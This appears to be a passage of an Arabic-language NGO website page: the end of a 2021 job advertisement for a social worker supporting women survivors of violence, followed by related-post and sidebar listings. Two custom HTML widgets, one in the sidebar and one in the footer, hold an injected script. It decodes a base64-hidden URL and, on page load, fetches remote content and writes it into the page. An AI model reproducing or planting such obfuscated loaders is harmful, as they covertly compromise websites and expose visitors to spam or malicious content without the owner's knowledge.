experience:\n\n\n\nBA or equivalent in Social Science, Social Work, Psychology, Counselling, Sexual Reproductive Health, or Gender related programsExperience in counseling, social work, women\u2019s health, or other related fieldClear understanding of and interest in the wellbeing of women and girls, and supporting their healing after the experience of violenceUnderstanding of case management, psychosocial support and life skills programming to promote survivor healing and recoveryDemonstrated understanding of and ability to maintain confidentiality and respect for clientsPositive and professional attitude, including ability to lead and work well in a team settingStrong ability to maintain composure, prioritize work under pressure circumstances.Knowledge and ability to speak the language of the local community preferred.\n\n\n\nTransversal Skills:\n\n\n\nComputer Skills: Good skills in networking and internet, Good knowledge in Microsoft office (word, Excel, Outlook and Power point).\n\n\n\nHonest and trustworthy.Reliable, rigorous and well organized.Motivated and dedicated to his\/her job.Able and willing to learn to extend his\/her scope of work.\n\n\n\nAll&nbsp;applicants must submit by Email (info@uimsiraq.org), please mention (Social Worker) in the subject of your email and you can include your CV with a cover letter.&nbsp;Closing date will be on 1. July. 2021\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","logo":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2024\/01\/LOGO-5-e1704660522896.png"},"sameAs":["https:\/\/web.facebook.com\/UIMSIRAQ\/","https:\/\/twitter.com\/uimsiraq","https:\/\/www.linkedin.com\/company\/uimsiraq","https:\/\/www.instagram.com\/uims.iraq\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-social-worker\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin4826","url":"https:\/\/uimsiraq.org\/ar\/author\/admin4826\/"},"image":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2021\/11\/\u0627\u0639\u0644\u0627\u0646-\u0648\u0638\u064a\u0641\u0629-1.png","width":1200,"height":717}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="اعلان مناقصة رقم 4 لعام 2019" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-4-%d9%84%d8%b9%d8%a7%d9%85-2019/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-29-at-2.51.50-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-4-%d9%84%d8%b9%d8%a7%d9%85-2019/">اعلان مناقصة رقم 4 لعام 2019</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 29, 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="اعلان مناقصة رقم 010 لعام 2016" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-010-%d9%84%d8%b9%d8%a7%d9%85-2016/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-010-%d9%84%d8%b9%d8%a7%d9%85-2016/">اعلان مناقصة رقم 010 لعام 2016</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 9, 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="اعلان مناقصة رقم 007 لعام 2016" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-007-%d9%84%d8%b9%d8%a7%d9%85-2016/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-007-%d9%84%d8%b9%d8%a7%d9%85-2016/">اعلان مناقصة رقم 007 لعام 2016</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 27, 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي." href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 4 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة -منسق- أربيل" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%86%d8%b3%d9%82-%d8%a3%d8%b1%d8%a8%d9%8a%d9%84/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">الاعلانات</span></span><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-390x220.jpg 390w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1024x576.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-768x432.jpg 768w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1536x864.jpg 1536w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-2048x1152.jpg 2048w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%86%d8%b3%d9%82-%d8%a3%d8%b1%d8%a8%d9%8a%d9%84/">اعلان وظيفة -منسق- أربيل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>85٬903</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/UIMSIRAQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">76,710</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/uimsiraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">999</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCZuraCtDrM8RMADBF_s_5sQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">182</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/uims.iraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">8,012</span>
										<span class="followers-name">Followers</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت." href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-10.20.35-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أسابيع</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي." href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أسابيع</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج." href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.55.44-PM-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 23, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="التمكين الاقتصادي هو الأمان والاندماج" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.27.22-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 23, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 21, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان مناقصة رقم (1) لعام 2022 لمشروع متحدون ضد التبغ" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2022-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%85%d8%aa%d8%ad%d8%af%d9%88%d9%86/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2022/06/اعلان-مناقصة-2-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2022-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%85%d8%aa%d8%ad%d8%af%d9%88%d9%86/">اعلان مناقصة رقم (1) لعام 2022 لمشروع متحدون ضد التبغ</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يونيو 14, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة &#8211; موظفة تنمية موارد" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/">اعلان وظيفة &#8211; موظفة تنمية موارد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 19, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="افتتاح الملاذ الامن للنساء الاول في بغداد" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%b0-%d8%a7%d9%84%d8%a7%d9%85%d9%86-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a-%d8%a8%d8%ba/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-9-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%b0-%d8%a7%d9%84%d8%a7%d9%85%d9%86-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a-%d8%a8%d8%ba/">افتتاح الملاذ الامن للنساء الاول في بغداد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 11, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="معا لمستقبل وصحة افضل" href="https://uimsiraq.org/ar/%d9%85%d8%b9%d8%a7-%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%81%d8%b6%d9%84/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/breast_cancer-1-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%85%d8%b9%d8%a7-%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%81%d8%b6%d9%84/">معا لمستقبل وصحة افضل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 20, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المركز المشترك للتنسيق والرصد في محافظة الانبار يقدم شهاده تقديريه للجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%84%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d8%b1%d8%b5%d8%af-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-10-13-at-12.55.22-PM-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%84%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d8%b1%d8%b5%d8%af-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81/">المركز المشترك للتنسيق والرصد في محافظة الانبار يقدم شهاده تقديريه للجمعية الطبية العراقية الموحدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 14, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
